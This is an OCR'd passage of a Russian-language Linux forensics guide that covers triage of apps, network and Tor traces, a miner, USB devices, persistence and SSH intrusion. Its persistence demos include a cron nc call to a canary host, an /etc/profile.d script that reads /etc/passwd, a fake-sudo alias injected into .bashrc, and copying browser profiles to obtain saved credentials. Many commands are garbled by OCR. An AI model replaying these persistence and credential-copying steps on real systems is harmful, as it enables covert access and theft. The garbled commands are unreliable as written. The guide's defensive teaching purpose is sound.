# Бета Яндекс-браузера для Linux. Артефакты: ~/.config/
yandex-browser-beta/*
yandex-browser-beta --version 2>/dev/null
# Мессенджеры
# Signal
signal-desktop --version 2>/dev/null
# Viber
viber --version 2>/dev/null
# WhatsApp
whatsapp-desktop --version 2>/dev/null
# Telegram
tdesktop -- version 2>/dev/null
# Zoom
# Также можно проверить каталог: 1s -1a ~/.zoom/*
zoom --version 2>/dev/null
# Steam
# Можешь проверить и каталог: 1s -1a ~/.steam
steam --version 2>/dev/null
# Discord
discord --version 2>/dev/null
# Dropbox
dropbox --version 2>/dev/null
# И артефакты - в \sim/.dropbox
# Яндекс Диск
yandex-disk --version 2>/dev/null
# Ищем установленные торрент-клиенты
apt list --installed | grep torrent 2>/dev/null
# Иные специфичные приложения
docker --version 2>/dev/null # Docker
# Артефакты Docker: /var/lib/docker/containers/*/
containerd --version 2>/dev/null
# Артефакты containerd : /etc/containerd/* и /var/lib/containerd/
```
Если у тебя есть список приложений, запрещенных в организации, можно хранить его в отдельном текстовом файле, грепать их оттуда или использовать однострочники. Например:

```
dpkg -1 | grep -f blacklisted_apps.txt
apt list --installed | grep 'torrent\|viber'
```
Еще можно на всякий случай выписать все пакеты, установленные в системе. Тут мы приводим команды для разных пакетных менеджеров, не только для стандартных в Debian.

```
# Список всех установленных пакетов APT; также попробуй dpkg -1
apt list --installed 2>/dev/null
# Следующая команда позволяет получить список пакетов, установленных
вручную
apt-mark showmanual 2>/dev/null
apt list --manual-installed | grep -F \[installed\] 2>/dev/null
# Как вариант, можешь написать aptitude search '!~М ~i' или aptitude
search -F %p '~i!~M'
# Для openSUSE, ALT, Mandriva, Fedora, Red Hat, CentOS
rpm -qa --qf "(%{INSTALLTIME:date}): %{NAME}-%{VERSION}\n" 2>/dev/
nu11# Для Fedora, Red Hat, CentOS
yum list installed 2>/dev/null
# Для Fedora
dnf list installed 2>/dev/null
# Для Arch
pacman -Q 2>/dev/null
# Для openSUSE
```
zypper info 2>/dev/null

При сборе данных еще можно вытянуть всякие штуки типа браузерных баз, где хранятся настройки, пароли, закладки и история посещений. А также настройки почтовых клиентов и переписки в них. Учти, что копирование таких файлов обычно требует определенных прав в системе. Представленные ниже папки приложений будут существовать, только если эти приложения запускались и использовались.

```
# Создаем папку для сохранения профиля
mkdir -p ./artifacts/mozilla
# Банально воруем профиль «Файрфокса» для последующих опытов -
анализа закладок, истории, сохраненных кредов
sudo cp -r /home/*/.mozilla/firefox/ ./artifacts/mozilla
mkdir -p ./artifacts/gchrome
# Google Chrome
sudo cp -r /home/*/.config/google-chrome* ./artifacts/gchrome
mkdir -p ./artifacts/chromium
# Chromium
sudo cp -r /home/*/.config/chromium ./artifacts/chromium
```
На этом этапе мы успешно посмотрели, чем пользователь занимался, какие у него есть приложения, и выгрузили браузерные артефакты. Потом оттуда можно будет получить историю посещений и сохраненные креды.

# Шаг З. Виртуальный нарушитель

Самый хитрый способ нарушений - гадить из виртуалок или виндовых приложений, развернутых в Wine. Команды ниже могут помочь найти установленные там программы и посмотреть их настройки. Тоже запускаем от рута.

```
# Список приложений, установленных в Winetricks
winetricks list-installed 2>/dev/null
# Параметры Winetricks
winetricks settings list 2>/dev/null
# Смотрим файлы в вайновском Program Files
1s -la /home/*/.wine/drive_c/program_files 2>/dev/null
1s -la /home/*/.wine/drive_c/Program 2>/dev/null
Is -la /home/*/.wine/drive_c/Program\ Files/ 2>/dev/null
1s -la /home/*/.wine/drive_c/Program/ 2>/dev/null
```
Полезно и посмотреть, не затерялись ли VirtualBox или QEMU.

![](_page_41_Picture_515.jpeg)

Для анализа виртуальных машин их придется включать и смотреть вручную или выгружать их диски для дальнейшего анализа утилитами типа Autopsy.

# Шаг 4. Любители консоли

Смотреть последнюю активность пользователя - это наша первоочередная обязанность. Не забываем, что, кроме обычных графических юзеров, у нас есть root, от имени которого отдельные личности любят ставить пакеты через терминал и творить прочие безобразия. Вперед! Начнем с истории команд В КОНСОЛИ.

# # Дефолтная команда

history # Выводим историю консольных команд cat ~/.history 2>/dev/null # Аналог команды history, выводит список последних команд, выполненных текущим пользователем в терминале  $fc - 1 1 2$ >/dev/null # История команд Python, здесь тоже что-то может встретиться cat ~/.python\_history

Интересно, какие приложения ставил и удалял юзер перед нашей проверкой?

![](_page_41_Picture_516.jpeg)

cat /var/log/apt/history.log

Также в поисках установленных приложений можно посмотреть следующие файлы:

- · /var/log/dpkg.log\*;
- · /var/log/apt/history.log\*;
- · /var/log/apt/term.log\*;
- · /var/lib/dpkg/status.

Иногда ты приходишь проверять комп и перед тобой девственно чистый Linux. Возможно, от тебя скрыли основную рабочую ось?

```
# Вывод содержимого загрузочного меню, то есть список ОС
sudo awk -F' '/menuentry / {print $2}' /boot/grub/grub.cfg 2>/dev/
nu11# Проверим, не завалялись ли рядом еще загрузочные ОС
sudo os-prober
```
Подведем промежуточные итоги. Мы получили представление о последних пользовательских действиях с файлами и в терминале, о работе с графическими приложениями. Заглянули в корзину. Построили таймлайн файловых изменений в основных домашних каталогах. Прочекали наличие виртуалок и портированных приложений, в которых тоже можно много чего натворить. Этого достаточно для восстановления действий обычного юзера. Теперь перейдем к более специфичным кейсам.

← НАЧАЛО СТАТЬИ

**BLINUX** 

# ЧТО ПРЯЧЕТ ПИНГВИН БОЛЬШОЙ ГИД<br>ПО СБОРУ УЛИК

# **КЕЙС 2. ЗАФИКСИРОВАНО ОБРАЩЕНИЕ К ТОR**

Тревога, тревога! Кто-то (или что-то) с рабочего компьютера подключился к Тог. Есть IP хоста, с которого предположительно было обращение, IP целевого узла Тог и дата. Результаты будем писать в файл network.

# На том ли мы хосте?

Проверим, что мы на машине с IP источника подключения:

# # Сетевое имя текущего хоста cat /etc/hostname # Информация о сетевых адаптерах. Аналоги: ip 1 и ifconfig -a ip a 2>/dev/null # Список известных хостов, он же локальный DNS cat /etc/hosts # Проверяем наличие интернета, а заодно и записываем внешний IP-адрес wget -0- https://api.ipify.org 2>/dev/null | tee -a network

Если в сети используется DHCP, можно посмотреть следующие файлы:

![](_page_42_Picture_442.jpeg)

#### [1675710851.4829] dhcp4 (eth0): state changed new<br>[1675711452.1917] dhcp4 (eth0): state changed no l<br>[1675751241.1733] dhcp4 (eth0): state changed new<br>[1675752141.1050] dhcp4 (eth0): state changed new eb 06 14:14:11 kali NetworkManager[935]: <info> , address=192.168.78.129 Feb 06 14:24:12 kali NetworkManager[935]: <info><br>Feb 07 01:27:21 kali NetworkManager[935]: <info><br>Feb 07 01:27:21 kali NetworkManager[682]: <info><br>Feb 07 01:42:21 kali NetworkManager[682]: <info> , address=192.168.78.129 address=192.168.78.129

Пример вывода информации об адресе DHCP из журнала

Если мы на подозреваемой машине, то двигаемся дальше.

# Текущие соединения и логи

Необходимо посмотреть, нет ли среди активных подключений соединений с IP-адресом Tor.

```
# Сохраняем текущую ARP-таблицу. Аналог: arp -е
sudo ip n 2>/dev/null
# Банальный принт таблицы маршрутизации. Аналог: route
sudo ip r 2>/dev/null
# Активные сетевые процессы и сокеты с адресами. Эти же ключи
сработают для утилиты ss ниже
netstat -anp 2>/dev/null
# Актуальная альтернатива netstat, выводит имена процессов (если
запуск с sudo) с текущими TCP/UDP-соединениями
sudo ss -tupln
```
Среди активных соединений мы ничего подозрительного не увидели. Придется обращаться к логам и конфигам. Команды, приведенные ниже, мы позаимствовали у специалистов Центробанка (из стандарта ИББС-1.3-2016, приложение В).

Мы будем искать информацию (в том числе в системных логах) о сетях, к которым подключалась операционка. Для всех команд нужны права суперпользователя. Вывод же можно направлять в отдельный файл network\_list.

![](_page_42_Picture_443.jpeg)

Дополнительные команды, требующие sudo:

```
# Конфигурация беспроводных сетей
sudo iwconfig 2>/dev/null
# Процессы, прослушивающие порты
sudo 1sof -i
# Информация о DHCP-действиях на хосте
sudo journalctl | grep -i dhcpd
```
А вот эта команда покажет количество полуоткрытых соединений:

# $netstat - tan$  |  $grep -i syn$  |  $wc -1$

Если соединений много, можно предположить, что на хост проводилась атака SYN flood.

Мы выяснили текущую конфигурацию сети, собрали некоторую историю подключений и получили настройки файрвола. Кстати, часть вредоносов просто обычно или целиком сносят файрвол (никто не заметит, ведь у Linux бывает аптайм по полгода и больше), или открывают и изменяют порты для своей работы.

# Разные приемы

Проверим логи с регуляркой на более-менее валидный IP-адрес:

```
sudo journalctl | grep -E -o '(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]
\frac{1}{2} (25[0-5] |2[0-4][0-9] |[01] ?[0-9][0-9] ?) \. (25[0-5] |2[0-4][0-9] |
sudo [01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?] \ |
sort | uniq
```
Или можешь попробовать такой вариант:

```
grep -r -E -o '(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[
[0-4][0-9][01] [0-9][0-9] (0-9] (25[0-5][2[0-4][0-9][01]) [0-9]][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)' /var/log | sort |
uniq
```
К сожалению, исследуемый хост все это время был подключен к одной сети. Используя собранные данные из кейса 1, мы установили, что в день подключения было активно два приложения: Firefox и qBittorrent. В /var/log не было ничего интересного. Зато в загрузках обнаружили скачанный в тот же день торрент-файл и сам спираченный контент. Что же делать? В тех случаях, когда ты не знаешь, куда приложение пишет лог, бывает полезно грепнуть кон-

кретный IP-адрес...

# # Ищем айпишник среди данных приложений

grep -A2 -B2 -rn '66.66.55.42' --exclude="\*ifrit.sh" --exclude-dir= \$saveto /usr /etc 2>/dev/null >> IP\_info

И еще - слабый, но рабочий способ искать логи где-то еще. Из-за того что журналы могут иметь вариации типа -log. \*.log, log1 и так далее, будет много ложных срабатываний. Легче будет потом находить логи конкретных приложений.

sudo find /root /home /bin /etc /lib64 /opt /run /usr -type f -name \ \*log\* 2>/dev/null >> int\_files\_info

В результате анализа мы обнаружили файл, содержащий логи скачивания этого торрента:

# /home/user/.local/share/qBittorrent/logs/qbittorrent.log

Время работы торрент-клиента в логе точно совпадало с обращением к Тог. Запускаем скачивание этого торрента на стенде, и файрвол немедленно ловит айпишник ноды Тог. Таким образом восстановилась полная картинка событий. Кто-то скажет, что просто повезло. Спорить не будем. В самых запущенных случаях можно поискать в домашнем каталоге все файлы, измененные за определенный временной интервал:

```
find \sim/ -type f -newermt "2023-02-24 00:00:11" \! -newermt
"2023-02-24 00:53:00" -ls
```
# КЕЙС 3. МАЙНЕР

Пользователь жалуется на медленную работу компьютера. Идем проверять. В первую очередь подробно определим, что в системе происходит прямо сейчас. Вывод отправим в файл.

```
# Выводим список залогиненных юзеров
W
# Список запущенных приложений
lsof -w /dev/null
# Список всех запущенных процессов, лучше класть в отдельный файлик
ps -1# Список всех запущенных процессов ver. 2
ps aux
# Гламурный вывод дерева процессов
pstree -Aup
# Вывод информации о текущих альтернативных задачах в screen
screen -ls 2>/dev/null
# Вывод выполняющихся фоновых задач. Можешь проверить, открыв
приложение из терминала, затем нажми в терминале ctrl + z. Командой
fg ты возобновишься к последней такой отложенной задаче, а fg 1 - к
первой. Не злоупотребляй
jobs
# Текстовый вывод аналога виндового диспетчера задач
top - bcn1 - w512
```
Сомнительный процесс иногда можно найти, просто глянув вывод ps (пример из блога Tenable).

![](_page_42_Picture_44.jpeg)

определить PID процесса, который больше всех пожирает ресурсы (например, грузит процессор на 100%), и убить его командой kill -9 <твой PID>. Также присмотрись к процессам, стартовавшим из папки /tmp/ или другой аномальной директории.

# Практический разбор

Используя команду top -bcn1 -w512, мы получили следующий вывод.

![](_page_42_Picture_444.jpeg)

Вывод информации о процессах

Некий firefoxier потребляет 100% CPU. Найдем обжору. Зная PID (62147), получим путь к исполняемому файлу, потом можем сдампить его, удалить или просто гордиться собой:

# sudo  $ls - la$  /proc/62147/exe

-\$ <u>sudo</u> ls -la **/proc/62147/exe** lrwxrwxrwx 1 root root 0 Feb 7 04:01 /proc/62147/exe → /usr/bin/firefoxier

Вывод информации по подозрительному PID

# # Убиваем процесс sudo kill -9 62147 # Удаляем исполняемый файл sudo rm /usr/bin/firefoxier

Успех! В простейшем случае единоразового случайного запуска это позволит хотя бы нормально работать с хостом дальше. Здесь мы не рассматриваем самопорождающийся вредонос и пути его проникновения и закрепления в системе.

Если тебе попался серьезный противник, то после установки руткита процессы не будут отображаться в списке. Однако в данном случае процесс майнера запустился без закрепления, а пользователю доступно объяснили, почему не стоит запускать что попало.

Для передачи в SOC соберем базовый триаж, добавив полезную команду в наш скрипт. Триаж, если по-простому, - это когда ты пришел на место киберпреступления и тебе нужно быстро обнаружить и собрать ключевую информацию о хосте. Например, если ты заранее знаешь, что преступник использовал браузер Firefox, то в первую очередь получи артефакты браузера, потом логи и остальное - в зависимости от зоны интересов.

# tar -zc -f ./artifacts/VAR\_LOG1.tar.gz /var/log/ 2>/dev/null # Запаковываем все логи в архив

Детально анализировать и разбирать логи мы тут не будем, это отдельная тема. Например, в логах Apache стоит грепать все строки User-Agent клиентов, которые подключались к твоему хосту.

Вообще, в любой непонятной ситуации грепай. Есть ошибки - грепай error или fail. Знаешь проблемную службу - грепай по ее названию или части. Показалось, что есть подключения со сторонних IP-адресов? Смотри кейс 2 и грепай. Помни, grep — твой ключ к успеху!

![](_page_43_Picture_0.jpeg)

← НАЧАЛО СТАТЬИ

# ЧТО ПРЯЧЕТ ПИНГВИН БОЛЬШОЙ ГИД<br>ПО СБОРУ УЛИК **BLINUX**

# КЕЙС 4. СЪЕМНЫЕ НОСИТЕЛИ

Пользователи обожают совать всякое барахло в порты рабочего компьютера. Например, флешки с фильмами, а в запущенных случаях - Wi-Fi-адаптеры. Поэтому есть смысл искать следы этих жутких нарушений. Вот как посмотреть список железа (отправим в тематический лог dev\_info):

![](_page_43_Picture_122.jpeg)

# Пример usbrip

Интереснее всего, конечно, посмотреть, что там с флешками. Для Linux есть отличная утилита usbrip (написанная нашим автором. — Примеч. ред.), подробную инструкцию к ней можешь глянуть на Kali.tools. Устанавливаем и запускаем:

# usbrip events history

Выбираем вывод в терминал (жмем Enter). Выводится вся доступная информация по каждому носителю на основе логов, включая дату последнего отсоединения устройства и серийник (у нас usbrip почему-то вывел далеко не все серийники, хотя в логах они прописывались). Для просмотра в виде таблицы пиши

# usbrip events history -et

![](_page_43_Picture_123.jpeg)

# Самогреп

Чтобы ничего не устанавливать и смотреть логи самостоятельно, можешь воспользоваться вот такой командой (без grep жизни нет, помнишь?):

sudo journalctl -o short-iso-precise | grep -iw usb

Вывод тебя впечатлит своим выдающимся объемом. Давай оптимизируем затраты человеко-часов и направим вывод в файлы:

![](_page_43_Picture_124.jpeg)

Для более детальной информации будем искать серийники конкретных носителей и выводить строчки рядом с ними:

cat /var/log/syslog\* | grep -i usb | grep -A1 -B2 -i SerialNumber: >> usb list file cat /var/log/messages\* | grep -i usb | grep -A1 -B2 -i SerialNumber: 2>/dev/null >> usb list file # Как ты понимаешь, устройства в текущей сессии имеет смысл собирать, только если система давно не перезагружалась sudo dmesg | grep -i usb | grep -A1 -B2 -i SerialNumber: >> usb\_list\_ file sudo journalctl | grep -i usb | grep -A1 -B2 -i SerialNumber: >> usb list\_file

Благодаря выводу последней команды мы обнаружили подключение стороннего устройства — флешки. Поскольку такой серийник не числился в списках отдела безопасности, пользователь получил по ликбезу вне очереди.

Feb 07 01:47:51 kali kernel: usb 2-2: Product: Mass Storage Device Feb 07 01:47:51 kali kernel: usb 2-2: Manufacturer: JetFlash Feb 07 01:47:51 kali kernel: usb 2-2: 08S93Y7A9ZLPXEP1 Feb 07 01:47:51 kali kernel: usb-storage 2-2:1.0: USB Mass Storage device detected

Вывод информации о USB-носителях из системного журнала

![](_page_43_Picture_23.jpeg)

АДМИН

← НАЧАЛО СТАТЬИ

# ЧТО ПРЯЧЕТ ПИНГВИН

БОЛЬШОЙ ГИД<br>ПО СБОРУ УЛИК **BIINUX** 

# КЕЙС 5. ЗАКРЕПЛЕННАЯ МАЛВАРЬ И ЮС

Это уже более серьезный кейс, для настоящих героев Threat Hunting. Допустим, ты хочешь проверить, нет ли на хосте маркеров компрометаций, то есть IOC (indicators of compromise). В демонстрационных целях давай поищем файлы, наличие которых указывает на возможное заражение «Шишигой» или RotaJakiro.

![](_page_44_Picture_673.jpeg)

Но на самом деле такой самопал и список айоков будет тяжело отслеживать и править, поэтому легче юзать готовые тулзы типа YARA-сканеров или «Фенрира», который тоже написан на Bash и требует на вход только список файлов с айоками.

Все это актуально и для поиска агентов С2-серверов. Таких агентов для Linux есть уже не один десяток. К сожалению, часть их детектируется только при анализе трафика (по строкам User-Agent или отпечаткам JA3/JARM), и без специальных тулз или отдельных СЗИ нам тут не обойтись. Для локального анализа в таком случае потребуется установка отдельных утилит и создание дампа трафика (tcpdump).

# Анализ мест для закрепления

Эмуляция С2 через cron

Вместо этого давай поищем аномалии в типичных местах закрепления и автозапуска программ. Начинающие хакеры так и гуглят: how autostart program linux. Почти все команды из списка ниже рекомендуем запускать через sudo.

![](_page_44_Picture_674.jpeg)

# Следующая команда выводит огромный список всех открытых файлов в системе с указанием процессов, перенаправим в отдельный файл. Полезно, если вредонос активничает на компе lsof >> lsof file # Вывод активных модулей, которые пытались загрузиться в память systemctl list-units # Все модули с указанием текущего состояния файлов модулей; можно отдельно посмотреть модули ядра: cat /etc/modules.conf и cat /etc/ modprobe.d/\* systemctl list-unit-files

Планировщик задач cron — довольно палевное место. Для эмуляции аномальной активности создадим задачу на запуск пинга нашего С&С-сервера (возьмем простой - DNS canary token). Задача будет запускаться после ребута раз в 100 с.

(crontab -l ; echo "@reboot sleep 100 & nc 5qthkeijo0ym7nqtylu16vngj.canarytokens.com ")|crontab 2> /dev/null no crontab for kali -(kali⊛kali)-[~] -\$ crontab -l @reboot sleep 100 & nc 5qthkeijo0ym7nqtylu16vngj.canarytokens.com Добавление задачи в cron

После перезагрузки получаем алерт, то есть механизм рабочий. Давай сообразим, какие команды понадобятся для проверки схожих с сгоп мест залегания малвари.

![](_page_44_Picture_675.jpeg)

do

# Проверяем сообщения cat /var/mail/\$usa 2>/dev/null done

Пользовательские скрипты в автозапуске:

# /etc/rc.local - legacy-скрипт, который выполняется перед логоном cat /etc/ $rc*/*$  $cat /etc/rc.d/*$ 

Суровые привилегированные вредоносы не стесняются прописаться через GRUB. Можно просмотреть загрузчик на предмет странных конструкций, в первую очередь нас интересуют программы, которые запускаются после окончания загрузки ядра (конструкции вида init =...). Для изучения подробностей загрузим список всех разделов и их идентификаторов (UUID) из fstab.

Смотрим настройки GRUB. В некоторых дистрибутивах путь /boot/grub2:

sudo cat /boot/grub/grub.cfg 2>/dev/null

Файл fstab содержит информацию о файловых системах и устройствах хранения, могут попасться и списки шифрованных томов, а иногда креды ИЛИ ПУТИ К НИМ.

cat /etc/fstab 2>/dev/null

# Любителям графики

Рассмотрим автозагрузку графических приложений. При ее настройке ты можешь добавить триггеры на вход и выход пользователей, перезагрузку системы. Например, чтобы при входе сразу открывался браузер и мессенджер. В нашем «злом» демо будем запускать браузер и одновременно открывать порт для коммуникации с С2-сервером малвари.

![](_page_44_Picture_676.jpeg)

Изменение параметров запуска программы

Сохраним и проверим. После логона запустился браузер и открылся порт.

![](_page_44_Picture_31.jpeg)

В текстовые конфиги таких автозагрузочных файлов можно прописать выполнение произвольной команды (параметр Exec).

![](_page_44_Picture_33.jpeg)

Чтение конфига запуска программы

Учтем проверку таких файлов в скрипте - мало ли, кто или что в них могло прописаться:

# Автозагрузка графических приложений (файлы с расширением .desktop)  $ls$  -la /etc/xdg/autostart/\*  $2$ >/dev/null # Для быстрого просмотра всех выполняемых команд через автозапуски /etc/xdg/autostart/\* | grep "Exec=" cat # Автозагрузка в GNOME и KDE ~/.config/autostart/\*.desktop 2>/dev/null cat

При анализе выполняемых команд обращай внимание на каталоги /usr/bin. Известная хохма: вредоносы иногда переименовывают себя в wget или curl для маскировки.

# Файлы настроек

В скрытых файлах (в Linux начинаются с точки) в домашних каталогах пользователей хранятся файлы разных конфигов, они могут содержать полезную информацию о последней активности, сохраненных сессиях и истории команд, набранных в терминале.

Помимо этого, конфиги шелла - одно из излюбленных мест для закрепления вредоносов в системе. Например, могут создаваться поддельные оболочки или при запуске терминала будут автоматически исполняться команды.

Агент питоновского С2-сервера Ares можно поискать и просто в домашних каталогах в виде скрытой папки:

# $ls - la$  /home/\$name/.ares.

# Если мы рут, запишем все параметры из скрытых файлов его домашнего каталога, включая файл history с историей команд, различные конфиги

шелла и другие ништяки sudo cat /root/.\* 2>/dev/null

# То же самое - для каждого юзера, у которого есть домашний каталог for name in  $$(1s / home)$ 

# У юзеров обычно больше интересных скрытых файлов, включая параметры профиля, шелла

 $cat$  /home/\$name/.\* 2>/dev/null

done

do

if [ -e "/etc/profile" ] ; then # Получаем настройки профиля Bash по умолчанию

cat /etc/profile 2>/dev/null

fi

# Сохраняем пути к исполняемым файлам шеллов - список доступных в

### системе шеллов cat /etc/shells 2>/dev/null

Популярно закрепление малвари в связке с началом и завершением сессий Bash. Стоит пользователю открыть терминал - и вредонос запускается. Еще забавнее, когда админ решает, что после годового аптайма можно и перезагрузиться, и, когда сессия завершится, срабатывает вредоносный агент. В общем, здесь тебе и автовыполнение команд, и заведение алиасов (вводишь sudo, а выполняется rm -rf /home/ почему-то). Кратко остановимся на некоторых добываемых таким образом интересных файлах из домашних каталогов:

- .\*profile забираем файлы дефолтных конфигураций шелла, например. bash profile. Вписанные в эти файлы команды выполняются при каждом запуске интерпретатора;
- .\*history берем историю команд всех пользователей в терминале (если она есть);
- . bashrc параметры Bash при запуске интерактивного шелла и выполнение команд;
- .bash login параметры запуска терминала, выполнение команд;
- . bash logout параметры выхода из терминала, выполнение команд;
- $\cdot$  . bash history история команд в Bash;
- . zshrc параметры запуска ZSH, если он установлен;
- · .zsh history история команд ZSH;
- · . history в некоторых дистрибутивах тут может быть история команд.

Тщательно изучи файлы .bashrc (или rc-файлы других шеллов), собранные выше. Поскольку в них прописаны команды, выполняемые при инициализации сессии терминала, они будут автоматически запускаться. Вот тебе пример для реализации такой инъекции:

chmod u+x ~/.hidden/fakesudo

echo "alias sudo=~/.hidden/fakesudo" >> ~/.bashrc

Еще переопределения функций **РУТКИТ** может **ИСПОЛЬЗОВАТЬ** через LD\_PRELOAD (см. статью «Создаем userland-руткиты в Linux с помощью LD\_PRELOAD») и прописывание в файле .bashrc строчки такого типа:

export LD\_PRELOAD=/usr/lib/x86\_64-linux-gnu/libgtk3-nocsd.so.0

# Профильное закрепление

Чекнем выполняемые при каждом входе пользователя в систему сценарии.

# Получаем стандартные параметры пользовательских профилей, Выполняемых при входе в систему cat /etc/profile 2>/dev/null echo "[Profile parameters: cat /etc/profile.d/\*]" # Дополнительные параметры запуска профиля, включая специфические приложения cat /etc/profile.d/\*

Можно сделать скрипт /etc/profile.d/evil.sh примерно такого содержания:

#!/bin/bash TEST=\$(cat /etc/passwd) PENTEST=\$(ping -c 1 cundcserver.server) export \$TEST export \$PENTEST

В качестве С&С-сервера используем Canary token. Когда юзер входит в терминал, прилетает алерт, а в текущих переменных появляются результаты (МОЖНО ПРОВЕРИТЬ КОМАНДОЙ set | grep TEST).

> **STEST** zsh: no such file or directory: root:x:0 usr/sbin/nologin\nsync:x:4:65534:sync:/bi lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/\ xy:x:13:13:proxy:/bin:/usr/sbin/nologin\n Manager:/var/list:/usr/sbin/nologin\nirc:

*<u>SPENTEST</u>* PING 5qthkeijo0ym7nqtylu16vngj.canarytokens.com (52.18.63.80) 56(84) bytes of data. - 5qthkeijo0ym7nqtylu16vngj.canarytokens.com ping statistics 1 packets transmitted, 0 received, 100% packet loss, time 0ms: command not found

Заполняемые переменные при входе в систему

Поэтому добавим в скрипт выгрузку переменных:

# set # Переменные шелла

епv # Глобальные переменные ОС

printenv # Все текущие переменные среды # Или strings /proc/<подозрительный PID>/environ - вывод переменных конкретного процесса

cat /proc/\$\$/environ

# Триаж артефактов

В завершение работы с этим кейсом стриажим файлы, которые могут помочь вирусным аналитикам при разборе полетов. Такую выгрузку целесообразно проводить только в запущенных случаях, плюс может потребоваться внешний хард. Пробежимся по всем пользовательским папкам и соберем ништяки. Начнем с рута:

# Создаем папку для сохранения пользовательских данных  $m$ kdir - $p$ ./artifacts/share\_root # Копируем их sudo cp -r /root/.local/share ./artifacts/share\_root 2>/dev/null # Туда может попасть корзина со всем содержимым, поэтому лучше удалить находящиеся в ней файлы (если, конечно, ты не ищешь ее то, что в ней находится) rm -r ./artifacts/share\_root/Trash/files 2>/dev/null

# Создаем папку для конфигов рута mkdir -p ./artifacts/config\_root # Параметры суперпользователя sudo cp -r /root/.config ./artifacts/config\_root 2>/dev/null # Посмотреть сохраненные параметры пользовательских сессий sudo cp -R /root/.cache/sessions ./artifacts/config\_root 2>/dev/null

Для юзеров собираем в цикле ровно то же самое, создавая папки с артефактами с хоста для каждого юзера:

# Создаем папку для конфигураций юзеров mkdir -p ./artifacts/config\_user for usa in \$users

do

mkdir -p ./artifacts/share\_user/\$usa

cp -r /home/\$usa/.local/share ./artifacts/share\_user/\$usa 2>/dev/ null # Включая файл recently-used.xbel, в котором записана информация о запуске последних графических приложений, корзина с ее содержимым и файлы keyrings rm -r ./artifacts/share\_user/\$usa/Trash 2>/dev/null rm -r ./artifacts/share\_user/\$usa/share/Trash/files 2>/dev/null

mkdir -p ./artifacts/cache\_user/\$usa

# Если стоит GNOME

cp -r /home/\$usa/.cache/tracker/ ./artifacts/cache\_user/\$usa 2>/dev/ null

cp -r /home/\$usa/.local/share/tracker/data/ ./artifacts/cache\_user/ \$usa 2>/dev/null

cat /home/\$usa/.local/share/gnome-shell 2>/dev/null

# Если стоит FreeDesktop, можно посмотреть корзину тут cat /home/\$usa/.local/share/Trash/info/\*.trashinfo 1s -laR /home/\$usa/.local/share/Trash/files/\*

# Также собираем конфигурации приложений каждого юзера: mkdir -p ./artifacts/config\_user/\$usa cp -r /home/\$usa/.config ./artifacts/config\_user/\$usa 2>/dev/null # Сохраненные пользовательские сессии cp -R ~/.cache/sessions ./artifacts/config\_user/\$usa 2>/dev/null done

В самом конце не забываем заархивировать все найденные артефакты:

echo Packing artifacts... tar --remove-files -zc -f ./artifacts.tar.gz artifacts 2>/dev/null

Готово! На выходе ты получаешь папку со всеми результатами, собранными артефактами и конфигами с анализируемого хоста. Тут специально не приводятся результаты работы каждой команды, ведь если тебе интересно, то сам посмотришь.

![](_page_45_Picture_0.jpeg)

← НАЧАЛО СТАТЬИ

# ЧТО ПРЯЧЕТ ПИНГВИН БОЛЬШОЙ ГИД<br>ПО СБОРУ УЛИК **BLINUX**

# КЕЙС 6. УДАЛЕННОЕ ПРОНИКНОВЕНИЕ

Есть подозрение, что у нас в системе появился незваный удаленный гость. Давай проверим, так ли это.

![](_page_45_Picture_331.jpeg)

![](_page_45_Picture_332.jpeg)

Приберем к рукам информацию о входах в систему, глянем основные параметры юзеров, узнаем, кто из них может админить.

![](_page_45_Picture_333.jpeg)

![](_page_45_Picture_334.jpeg)

Одна из тактик закрепления доступа — это сохранение ключей SSH. Выгрузка артефактов и настроек SSH помогает выявить подключения к хосту по сохраненным открытым ключам или отпечаткам других хостов. Иногда можно найти приватные ключи хоста, что потом позволит изучить исходившие от него подключения. Это пригодится при расследовании сложных инциден-ТОВ С МАССОВЫМИ ПОДКЛЮЧЕНИЯМИ.

Смотреть стоит файлы authorized\_keys и known\_hosts, а также сами файлы ключей, генерируемые утилитой ssh-keygen или скопированные внешним хостом через ssh-copy-id. Спросим у рута и у всех пользователей, что у них есть на этот счет:

# cat /root/.ssh/\* 2>/dev/null for name  $in$  \$(1s /home) do cat /home/\$name/.ssh/\*  $2$ >/dev/null done

Если полученные ключи не принадлежат известным системам, это может быть плохой новостью. Также проверим попытки удаленного входа через SSH:

# sudo journalctl \_SYSTEMD\_UNIT=sshd.service | grep "error" 2>/dev/null

Входы в систему по SSH можешь посмотреть через lastlog, но полезно и погрепать логи и конфиги:

```
sudo journalctl | grep ssh # или sshd
# Ищем ошибки аутентификации
sudo journalctl | grep ssh | grep -i -A2 -B2 fail
```
![](_page_45_Picture_335.jpeg)

# Файловые аномалии

Не забудь посмотреть конфиг для общих папок: вдруг есть открытая шара, через которую и производили пенетрацию?

```
cat /etc/samba/smb.conf # Конфиг
cat /var/log/samba/*.log # Логи
# Можно дополнительно проверить список текущих общих папок
cat /var/lib/samba/usershares/*
# Проверим и в списке монтируемых папок
mount -l
```
Далее нужно поискать все файлы, у которых нет владельца или группы, —

это характерно при удаленном проникновении на хост и работе через реверс-шеллы. Опять же для демонстрации ищем только в домашних каталогах.

# При поиске вредоносов рекомендуется искать файлы без владельца sudo find /root /home -nouser 2>/dev/null # Или без группы sudo find /root /home -nogroup 2>/dev/null

Спецы CERT Societe Generale также рекомендуют следующие команды:

```
# Конкурирующая команда для поиска файлов с SUID и GUID
find / -uid 0 \( -perm -4000 -o -perm 2000 \) -print# Поиск файлов с нехарактерными названиями, например начинающихся на
точку, две точки или пробел
find / -name " *" -print # find / -name ". *" -print
find / -name ".. *" -print# Поиск больших файлов (больше 10 Мбайт)
find / -size +10M
# Поиск процессов, инициированных удаленными файлами
lsof +L1
```
# Логи и сетка

Для порядка стриажим логи, просто выведем их в файл:

```
# Вывод всех системных логов. Может быть полезно погрепать
специфичные службы и сервисы, ошибки и саксессы
sudo journalctl >> journalctlfile
```
В настройках сети можно посмотреть состояние файрвола. Например, наличие в истории команд, которыми его отключали (ufw disable или *iptables* -F), может намекнуть, что в системе происходило что-то нехорошее. Еще в истории можно поискать такие команды, связанные с отключением сервисов защиты:

![](_page_45_Picture_336.jpeg)

